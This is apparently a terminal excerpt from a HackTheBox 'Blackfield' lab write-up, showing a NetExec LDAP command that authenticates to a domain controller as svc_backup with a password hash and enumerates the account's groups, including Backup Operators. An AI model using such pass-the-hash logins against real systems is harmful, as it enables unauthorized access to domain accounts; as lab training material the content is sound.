 ┌──(kali㉿CSpanias)-[~/htb/ad_track/blackfield]
└─$ nxc ldap 10.10.10.192 -u svc_backup -H svcbackup_hash -M whoami -o USER=svc_backup
SMB 10.10.10.192 445 DC01 [*] Windows 10 / Server 2019 Build 17763 x64 (name:DC01) (domain:BLACKFIELD.lo
LDAP 10.10.10.192 389 DC01 [+] BLACKFIELD.local\svc_backup:********
WHOAMI 10.10.10.192 389 DC01 distinguishedName: CN=svc_backup,CN=Users,DC=BLACKFIELD,DC=local
WHOAMI 10.10.10.192 389 DC01 Member of: CN=Remote Management Users,CN=Builtin,DC=BLACKFIELD,DC=local
WHOAMI 10.10.10.192 389 DC01 Member of: CN=Backup Operators,CN=Builtin,DC=BLACKFIELD,DC=local
WHOAMI 10.10.10.192 389 DC01 name: svc_backup
WHOAMI 10.10.10.192 389 DC01 Enabled: Yes
WHOAMI 10.10.10.192 389 DC01 Password Never Expires: Yes
WHOAMI 10.10.10.192 389 DC01 Last logon: 132269546309745636
WHOAMI 10.10.10.192 389 DC01 pwdLastSet: 132269540888540875
WHOAMI 10.10.10.192 389 DC01 logonCount: 4
WHOAMI 10.10.10.192 389 DC01 sAMAccountName: svc_backup